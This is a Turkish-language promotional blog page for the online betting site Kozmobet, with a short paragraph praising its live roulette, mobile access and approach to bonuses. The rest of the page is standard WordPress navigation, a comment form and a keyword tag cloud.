<p>Bilgisayar kullanımı ne kadar akıcı görünürse görünsün, mobil cihazınıza istediğiniz zaman erişme özgürlüğü size ayrı bir bahis alanı sunar. Kozmobet, deneyimli ekibi ile bonus veren siteleri derinlemesine araştırarak kapsamlı kampanyalar yürütmektedir. Oyun sitesi kullanıcılarının beklentisi hem eğlenceyi hem de kazancı güvenli bir şekilde sağlamaktır. Bu Kozmobet gerçek hedefidir. Bu nedenle Kozmobet yeni üyelere ücretsiz kredi sunmamaktadır. Sitenin sürekliliğini sağlayabilecek, sitenin imkanlarını keşfedebilecek, oyunu anlayabilecek birisinin olması daha değerlidir. Bu sayede kullanıcılar hem olaya alışabilir hem de sitenin birçok servisini tekrar kontrol edebilir, örneğin canlı destek. Kozmobet kullanıcılarına nasıl değer veriyorsa üyelerinden de aynı değeri görmeyi beklemektedir. Bonus veren siteler arasında üyelik bonusu olmamasına rağmen Kozmobet kazançlı bir etkinlik olarak piyasada adından söz ettirmeyi başarmıştır.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://kozmobet.info/category/kozmobet/" rel="category tag">Kozmobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://kozmobet.info/tag/kozmobet-canli-rulet-canli-rulet/" rel="tag">Kozmobet Canlı Rulet Canlı Rulet</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://kozmobet.info/kozmobet-canli-casino-kazanma-stratejileri/" rel="prev">Kozmobet Canlı Casino Kazanma Stratejileri</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://kozmobet.info/kozmobet-sitesi-guvenlik-tedbirleri/" rel="next">Kozmobet Sitesi Güvenlik Tedbirleri</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kozmobet-canli-rulet/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://kozmobet.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='436' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="son-yazilar">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-mobil-erisim/">Kozmobet Mobil Erişim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-baglanti-islemleri/">Kozmobet Bağlantı İşlemleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-kullanici-odakli/">Kozmobet Kullanıcı Odaklı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-mobil-eksiklik/">Kozmobet Mobil Eksiklik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-mobil-giris/">Kozmobet Mobil Giriş</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-olumlu-izlenim/">Kozmobet Olumlu İzlenim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bahis-erisimi/">Kozmobet Bahis Erişimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-yorum-gosterimi/">Kozmobet Yorum Gösterimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-canli-casinolar/">Kozmobet Canlı Casinolar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-sanal-bahis-yapmak/">Kozmobet Sanal Bahis Yapmak</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-giris-yapma-sorunu/">Kozmobet Giriş Yapma Sorunu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bahis-secenekleri/">Kozmobet Bahis Seçenekleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-guncellemeler/">Kozmobet Güncellemeler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bonuslar/">Kozmobet Bonuslar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-sayginlik/">Kozmobet Saygınlık</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-turkiye-poker/">Kozmobet Türkiye Poker</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-kisisel-bilgiler/">Kozmobet Kişisel Bilgiler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-yatirma-firsatlari/">Kozmobet Yatırma Fırsatları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bingo-turnuvalar/">Kozmobet Bingo Turnuvalar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-karli-sorgusu/">Kozmobet Karlı Sorgusu</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="kategoriler">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://kozmobet.info/category/kozmobet/">Kozmobet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://kozmobet.info/category/kozmobet-giris/">Kozmobet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://kozmobet.info/tag/adresi-kozmobet/" class="tag-cloud-link tag-link-1600 tag-link-position-1" style="font-size: 13.384615384615pt;" aria-label="adresi kozmobet (4 öge)">adresi kozmobet</a>
<a href="https://kozmobet.info/tag/bahis-sitesi-kozmobet/" class="tag-cloud-link tag-link-754 tag-link-position-2" style="font-size: 10.423076923077pt;" aria-label="bahis sitesi kozmobet (2 öge)">bahis sitesi kozmobet</a>
<a href="https://kozmobet.info/tag/casino-sitesi-kozmobet/" class="tag-cloud-link tag-link-473 tag-link-position-3" style="font-size: 12.038461538462pt;" aria-label="casino sitesi kozmobet (3 öge)">casino sitesi kozmobet</a>
<a href="https://kozmobet.info/tag/giris-adresi-kozmobet/" class="tag-cloud-link tag-link-470 tag-link-position-4" style="font-size: 16.75pt;" aria-label="giris adresi kozmobet (8 öge)">giris adresi kozmobet</a>
<a href="https://kozmobet.info/tag/girisi-kozmobet/" class="tag-cloud-link tag-link-1652 tag-link-position-5" style="font-size: 8pt;" aria-label="girisi kozmobet (1 öge)">girisi kozmobet</a>
<a href="https://kozmobet.info/tag/giris-kozmobet/" class="tag-cloud-link tag-link-482 tag-link-position-6" style="font-size: 16.076923076923pt;" aria-label="giris kozmobet (7 öge)">giris kozmobet</a>
<a href="https://kozmobet.info/tag/giris-yap-kozmobet/" class="tag-cloud-link tag-link-503 tag-link-position-7" style="font-size: 10.423076923077pt;" aria-label="giris yap kozmobet (2 öge)">giris yap kozmobet</a>
<a href="https://kozmobet.info/tag/guncel-adresi-kozmobet/" class="tag-cloud-link tag-link-1028 tag-link-position-8" style="font-size: 10.423076923077pt;" aria-label="güncel adresi kozmobet (2 öge)">güncel adresi kozmobet</a>
<a href="https://kozmobet.info/tag/guncel-kozmobet/" class="tag-cloud-link tag-link-804 tag-link-position-9" style="font-size: 13.384615384615pt;" aria-label="güncel kozmobet (4 öge)">güncel kozmobet</a>
<a href="https://kozmobet.info/tag/kayit-kozmobet/" class="tag-cloud-link tag-link-454 tag-link-position-10" style="font-size: 16.076923076923pt;" aria-label="kayit kozmobet (7 öge)">kayit kozmobet</a>
<a href="https://kozmobet.info/tag/kozmobet/" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 16.076923076923pt;" aria-label="Kozmobet (7 öge)">Kozmobet</a>
<a href="https://kozmobet.info/tag/kozmobet-adres/" class="tag-cloud-link tag-link-360 tag-link-position-12" style="font-size: 15.403846153846pt;" aria-label="Kozmobet adres (6 öge)">Kozmobet adres</a>
<a href="https://kozmobet.info/tag/kozmobet-adres-degisikligi/" class="tag-cloud-link tag-link-3287 tag-link-position-13" style="font-size: 10.423076923077pt;" aria-label="kozmobet adres değişikliği (2 öge)">kozmobet adres değişikliği</a>
<a href="https://kozmobet.info/tag/kozmobet-adresi/" class="tag-cloud-link tag-link-14 tag-link-position-14" style="font-size: 14.461538461538pt;" aria-label="Kozmobet adresi (5 öge)">Kozmobet adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis/" class="tag-cloud-link tag-link-491 tag-link-position-15" style="font-size: 13.384615384615pt;" aria-label="kozmobet bahis (4 öge)">kozmobet bahis</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-deneyimi/" class="tag-cloud-link tag-link-1598 tag-link-position-16" style="font-size: 8pt;" aria-label="kozmobet bahis deneyimi (1 öge)">kozmobet bahis deneyimi</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-kuponlari-ve-teklifleri/" class="tag-cloud-link tag-link-1892 tag-link-position-17" style="font-size: 8pt;" aria-label="kozmobet bahis kuponları ve teklifleri (1 öge)">kozmobet bahis kuponları ve teklifleri</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-siteleri/" class="tag-cloud-link tag-link-489 tag-link-position-18" style="font-size: 10.423076923077pt;" aria-label="kozmobet bahis siteleri (2 öge)">kozmobet bahis siteleri</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-sitesi/" class="tag-cloud-link tag-link-145 tag-link-position-19" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Bahis Sitesi (4 öge)">Kozmobet Bahis Sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-basketbol-maclari/" class="tag-cloud-link tag-link-1882 tag-link-position-20" style="font-size: 8pt;" aria-label="kozmobet basketbol maçları (1 öge)">kozmobet basketbol maçları</a>
<a href="https://kozmobet.info/tag/kozmobet-bonus/" class="tag-cloud-link tag-link-11 tag-link-position-21" style="font-size: 17.423076923077pt;" aria-label="Kozmobet bonus (9 öge)">Kozmobet bonus</a>
<a href="https://kozmobet.info/tag/kozmobet-bonusumu-alma-proseduru-nedir/" class="tag-cloud-link tag-link-1879 tag-link-position-22" style="font-size: 8pt;" aria-label="kozmobet bonusumu alma prosedürü nedir (1 öge)">kozmobet bonusumu alma prosedürü nedir</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-mac-izle/" class="tag-cloud-link tag-link-1233 tag-link-position-23" style="font-size: 12.038461538462pt;" aria-label="kozmobet canli maç izle (3 öge)">kozmobet canli maç izle</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-bahis/" class="tag-cloud-link tag-link-150 tag-link-position-24" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Canlı Bahis (2 öge)">Kozmobet Canlı Bahis</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-bahis-sitesi/" class="tag-cloud-link tag-link-240 tag-link-position-25" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Canlı Bahis Sitesi (2 öge)">Kozmobet Canlı Bahis Sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-casino/" class="tag-cloud-link tag-link-1328 tag-link-position-26" style="font-size: 10.423076923077pt;" aria-label="kozmobet canlı casino (2 öge)">kozmobet canlı casino</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-destek/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Canlı Destek (4 öge)">Kozmobet Canlı Destek</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-destek-ekibi/" class="tag-cloud-link tag-link-2586 tag-link-position-28" style="font-size: 10.423076923077pt;" aria-label="kozmobet canlı destek ekibi (2 öge)">kozmobet canlı destek ekibi</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-destek-hatti/" class="tag-cloud-link tag-link-468 tag-link-position-29" style="font-size: 10.423076923077pt;" aria-label="kozmobet canlı destek hattı (2 öge)">kozmobet canlı destek hattı</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-mac-izleme/" class="tag-cloud-link tag-link-15 tag-link-position-30" style="font-size: 10.423076923077pt;" aria-label="Kozmobet canlı maç izleme (2 öge)">Kozmobet canlı maç izleme</a>
<a href="https://kozmobet.info/tag/kozmobet-casino-oyunlari/" class="tag-cloud-link tag-link-423 tag-link-position-31" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Casino Oyunları (4 öge)">Kozmobet Casino Oyunları</a>
<a href="https://kozmobet.info/tag/kozmobet-casino-platformu/" class="tag-cloud-link tag-link-1905 tag-link-position-32" style="font-size: 10.423076923077pt;" aria-label="kozmobet casino platformu (2 öge)">kozmobet casino platformu</a>
<a href="https://kozmobet.info/tag/kozmobet-casino-sitesi/" class="tag-cloud-link tag-link-141 tag-link-position-33" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Casino Sitesi (2 öge)">Kozmobet Casino Sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-com/" class="tag-cloud-link tag-link-542 tag-link-position-34" style="font-size: 13.384615384615pt;" aria-label="kozmobet com (4 öge)">kozmobet com</a>
<a href="https://kozmobet.info/tag/kozmobet-degerlendirmeleri/" class="tag-cloud-link tag-link-2135 tag-link-position-35" style="font-size: 8pt;" aria-label="kozmobet değerlendirmeleri (1 öge)">kozmobet değerlendirmeleri</a>
<a href="https://kozmobet.info/tag/kozmobet-erisimi/" class="tag-cloud-link tag-link-1647 tag-link-position-36" style="font-size: 8pt;" aria-label="kozmobet erişimi (1 öge)">kozmobet erişimi</a>
<a href="https://kozmobet.info/tag/kozmobet-girisi/" class="tag-cloud-link tag-link-457 tag-link-position-37" style="font-size: 16.076923076923pt;" aria-label="kozmobet girisi (7 öge)">kozmobet girisi</a>
<a href="https://kozmobet.info/tag/kozmobet-giris-twitter/" class="tag-cloud-link tag-link-788 tag-link-position-38" style="font-size: 10.423076923077pt;" aria-label="kozmobet giris twitter (2 öge)">kozmobet giris twitter</a>
<a href="https://kozmobet.info/tag/kozmobet-giris/" class="tag-cloud-link tag-link-142 tag-link-position-39" style="font-size: 22pt;" aria-label="Kozmobet Giriş (21 öge)">Kozmobet Giriş</a>
<a href="https://kozmobet.info/tag/kozmobet-giris-adresi/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 16.076923076923pt;" aria-label="Kozmobet giriş adresi (7 öge)">Kozmobet giriş adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-giris-yap/" class="tag-cloud-link tag-link-18 tag-link-position-41" style="font-size: 13.384615384615pt;" aria-label="Kozmobet giriş yap (4 öge)">Kozmobet giriş yap</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel/" class="tag-cloud-link tag-link-429 tag-link-position-42" style="font-size: 12.038461538462pt;" aria-label="Kozmobet Güncel (3 öge)">Kozmobet Güncel</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel-adres/" class="tag-cloud-link tag-link-512 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="kozmobet güncel adres (5 öge)">kozmobet güncel adres</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel-adresi/" class="tag-cloud-link tag-link-10 tag-link-position-44" style="font-size: 12.038461538462pt;" aria-label="Kozmobet güncel adresi (3 öge)">Kozmobet güncel adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel-giris/" class="tag-cloud-link tag-link-21 tag-link-position-45" style="font-size: 10.423076923077pt;" aria-label="Kozmobet güncel giriş (2 öge)">Kozmobet güncel giriş</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenilirligi/" class="tag-cloud-link tag-link-2591 tag-link-position-46" style="font-size: 10.423076923077pt;" aria-label="kozmobet güvenilirliği (2 öge)">kozmobet güvenilirliği</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenilir-mi/" class="tag-cloud-link tag-link-7 tag-link-position-47" style="font-size: 15.403846153846pt;" aria-label="Kozmobet güvenilir mi (6 öge)">Kozmobet güvenilir mi</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenlir-mi/" class="tag-cloud-link tag-link-506 tag-link-position-48" style="font-size: 12.038461538462pt;" aria-label="kozmobet güvenlir mi (3 öge)">kozmobet güvenlir mi</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenli-yatirim/" class="tag-cloud-link tag-link-2149 tag-link-position-49" style="font-size: 8pt;" aria-label="kozmobet güvenli yatırım (1 öge)">kozmobet güvenli yatırım</a>
<a href="https://kozmobet.info/tag/kozmobet-hizmetleri/" class="tag-cloud-link tag-link-2134 tag-link-position-50" style="font-size: 8pt;" aria-label="kozmobet hizmetleri (1 öge)">kozmobet hizmetleri</a>
<a href="https://kozmobet.info/tag/kozmobet-kayit/" class="tag-cloud-link tag-link-731 tag-link-position-51" style="font-size: 10.423076923077pt;" aria-label="kozmobet kayit (2 öge)">kozmobet kayit</a>
<a href="https://kozmobet.info/tag/kozmobet-kayit-adimlari/" class="tag-cloud-link tag-link-2151 tag-link-position-52" style="font-size: 8pt;" aria-label="kozmobet kayıt adımları (1 öge)">kozmobet kayıt adımları</a>
<a href="https://kozmobet.info/tag/kozmobet-kac-oldu/" class="tag-cloud-link tag-link-13 tag-link-position-53" style="font-size: 14.461538461538pt;" aria-label="Kozmobet kaç oldu (5 öge)">Kozmobet kaç oldu</a>
<a href="https://kozmobet.info/tag/b-kozmobet-kar-yonetimi-b/" class="tag-cloud-link tag-link-1591 tag-link-position-54" style="font-size: 8pt;" aria-label="kozmobet kâr yönetimi (1 öge)">kozmobet kâr yönetimi</a>
<a href="https://kozmobet.info/tag/kozmobet-lisans-bilgileri/" class="tag-cloud-link tag-link-1908 tag-link-position-55" style="font-size: 8pt;" aria-label="kozmobet lisans bilgileri (1 öge)">kozmobet lisans bilgileri</a>
<a href="https://kozmobet.info/tag/kozmobet-lisans-hizmeti/" class="tag-cloud-link tag-link-2148 tag-link-position-56" style="font-size: 8pt;" aria-label="kozmobet lisans hizmeti (1 öge)">kozmobet lisans hizmeti</a>
<a href="https://kozmobet.info/tag/kozmobet-mac-izle/" class="tag-cloud-link tag-link-460 tag-link-position-57" style="font-size: 14.461538461538pt;" aria-label="kozmobet maç izle (5 öge)">kozmobet maç izle</a>
<a href="https://kozmobet.info/tag/kozmobet-mac-izleme/" class="tag-cloud-link tag-link-451 tag-link-position-58" style="font-size: 12.038461538462pt;" aria-label="kozmobet maç izleme (3 öge)">kozmobet maç izleme</a>
<a href="https://kozmobet.info/tag/kozmobet-maci-bahis-deneyimi/" class="tag-cloud-link tag-link-1599 tag-link-position-59" style="font-size: 8pt;" aria-label="kozmobet maçı  bahis deneyimi (1 öge)">kozmobet maçı  bahis deneyimi</a>
<a href="https://kozmobet.info/tag/kozmobet-mobil-uygulamasi/" class="tag-cloud-link tag-link-572 tag-link-position-60" style="font-size: 10.423076923077pt;" aria-label="kozmobet mobil uygulaması (2 öge)">kozmobet mobil uygulaması</a>
<a href="https://kozmobet.info/tag/kozmobet-musteri-destegi/" class="tag-cloud-link tag-link-515 tag-link-position-61" style="font-size: 10.423076923077pt;" aria-label="kozmobet müşteri desteği (2 öge)">kozmobet müşteri desteği</a>
<a href="https://kozmobet.info/tag/kozmobet-musteri-hizmetleri/" class="tag-cloud-link tag-link-776 tag-link-position-62" style="font-size: 12.038461538462pt;" aria-label="kozmobet müşteri hizmetleri (3 öge)">kozmobet müşteri hizmetleri</a>
<a href="https://kozmobet.info/tag/kozmobet-nasil-bir-site/" class="tag-cloud-link tag-link-8 tag-link-position-63" style="font-size: 12.038461538462pt;" aria-label="Kozmobet nasıl bir site (3 öge)">Kozmobet nasıl bir site</a>
<a href="https://kozmobet.info/tag/kozmobet-ortaklik-programi/" class="tag-cloud-link tag-link-1657 tag-link-position-64" style="font-size: 8pt;" aria-label="kozmobet ortaklık programı (1 öge)">kozmobet ortaklık programı</a>
<a href="https://kozmobet.info/tag/kozmobet-oyun-slot/" class="tag-cloud-link tag-link-1588 tag-link-position-65" style="font-size: 8pt;" aria-label="kozmobet oyun  slot (1 öge)">kozmobet oyun  slot</a>
<a href="https://kozmobet.info/tag/kozmobet-para-yatirma/" class="tag-cloud-link tag-link-12 tag-link-position-66" style="font-size: 12.038461538462pt;" aria-label="Kozmobet para yatırma (3 öge)">Kozmobet para yatırma</a>
<a href="https://kozmobet.info/tag/kozmobet-para-cekme/" class="tag-cloud-link tag-link-19 tag-link-position-67" style="font-size: 13.384615384615pt;" aria-label="Kozmobet para çekme (4 öge)">Kozmobet para çekme</a>
<a href="https://kozmobet.info/tag/kozmobet-platformu/" class="tag-cloud-link tag-link-1650 tag-link-position-68" style="font-size: 8pt;" aria-label="kozmobet platformu (1 öge)">kozmobet platformu</a>
<a href="https://kozmobet.info/tag/b-kozmobet-poker-oyunlari-b/" class="tag-cloud-link tag-link-1901 tag-link-position-69" style="font-size: 8pt;" aria-label="kozmobet poker oyunları (1 öge)">kozmobet poker oyunları</a>
<a href="https://kozmobet.info/tag/kozmobet-profili/" class="tag-cloud-link tag-link-1595 tag-link-position-70" style="font-size: 8pt;" aria-label="kozmobet profili (1 öge)">kozmobet profili</a>
<a href="https://kozmobet.info/tag/kozmobet-promosyon/" class="tag-cloud-link tag-link-761 tag-link-position-71" style="font-size: 10.423076923077pt;" aria-label="kozmobet promosyon (2 öge)">kozmobet promosyon</a>
<a href="https://kozmobet.info/tag/kozmobet-promosyon-kodu/" class="tag-cloud-link tag-link-1589 tag-link-position-72" style="font-size: 10.423076923077pt;" aria-label="kozmobet promosyon kodu (2 öge)">kozmobet promosyon kodu</a>
<a href="https://kozmobet.info/tag/kozmobet-sanal-sporlar/" class="tag-cloud-link tag-link-144 tag-link-position-73" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Sanal Sporlar (2 öge)">Kozmobet Sanal Sporlar</a>
<a href="https://kozmobet.info/tag/kozmobet-sanal-sporlari/" class="tag-cloud-link tag-link-2131 tag-link-position-74" style="font-size: 8pt;" aria-label="kozmobet sanal sporları (1 öge)">kozmobet sanal sporları</a>
<a href="https://kozmobet.info/tag/kozmobet-sitesi/" class="tag-cloud-link tag-link-497 tag-link-position-75" style="font-size: 13.384615384615pt;" aria-label="kozmobet sitesi (4 öge)">kozmobet sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-sorun/" class="tag-cloud-link tag-link-1590 tag-link-position-76" style="font-size: 8pt;" aria-label="kozmobet sorun (1 öge)">kozmobet sorun</a>
<a href="https://kozmobet.info/tag/kozmobet-spor-bahisleri/" class="tag-cloud-link tag-link-143 tag-link-position-77" style="font-size: 12.038461538462pt;" aria-label="Kozmobet Spor Bahisleri (3 öge)">Kozmobet Spor Bahisleri</a>
<a href="https://kozmobet.info/tag/kozmobet-trabzonspor-maci/" class="tag-cloud-link tag-link-1596 tag-link-position-78" style="font-size: 8pt;" aria-label="kozmobet trabzonspor maçı (1 öge)">kozmobet trabzonspor maçı</a>
<a href="https://kozmobet.info/tag/kozmobet-tv/" class="tag-cloud-link tag-link-16 tag-link-position-79" style="font-size: 16.076923076923pt;" aria-label="Kozmobet tv (7 öge)">Kozmobet tv</a>
<a href="https://kozmobet.info/tag/kozmobet-tv-canli-mac/" class="tag-cloud-link tag-link-1281 tag-link-position-80" style="font-size: 10.423076923077pt;" aria-label="kozmobet tv canli maç (2 öge)">kozmobet tv canli maç</a>
<a href="https://kozmobet.info/tag/kozmobet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-1244 tag-link-position-81" style="font-size: 13.384615384615pt;" aria-label="kozmobet tv canli maç izle (4 öge)">kozmobet tv canli maç izle</a>
<a href="https://kozmobet.info/tag/kozmobet-tv-erisimi/" class="tag-cloud-link tag-link-1648 tag-link-position-82" style="font-size: 8pt;" aria-label="kozmobet tv  erişimi (1 öge)">kozmobet tv  erişimi</a>
<a href="https://kozmobet.info/tag/kozmobet-twitter/" class="tag-cloud-link tag-link-20 tag-link-position-83" style="font-size: 17.961538461538pt;" aria-label="Kozmobet Twitter (10 öge)">Kozmobet Twitter</a>
<a href="https://kozmobet.info/tag/kozmobet-uygulamalari/" class="tag-cloud-link tag-link-1654 tag-link-position-84" style="font-size: 8pt;" aria-label="kozmobet uygulamaları (1 öge)">kozmobet uygulamaları</a>
<a href="https://kozmobet.info/tag/kozmobet-web-sitesi/" class="tag-cloud-link tag-link-1653 tag-link-position-85" style="font-size: 12.038461538462pt;" aria-label="kozmobet web sitesi (3 öge)">kozmobet web sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-whatsapp/" class="tag-cloud-link tag-link-1309 tag-link-position-86" style="font-size: 10.423076923077pt;" aria-label="kozmobet whatsapp (2 öge)">kozmobet whatsapp</a>
<a href="https://kozmobet.info/tag/kozmobet-yeni-adres/" class="tag-cloud-link tag-link-1296 tag-link-position-87" style="font-size: 12.038461538462pt;" aria-label="kozmobet yeni adres (3 öge)">kozmobet yeni adres</a>
<a href="https://kozmobet.info/tag/kozmobet-yeni-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-88" style="font-size: 12.038461538462pt;" aria-label="Kozmobet yeni adresi (3 öge)">Kozmobet yeni adresi</a>
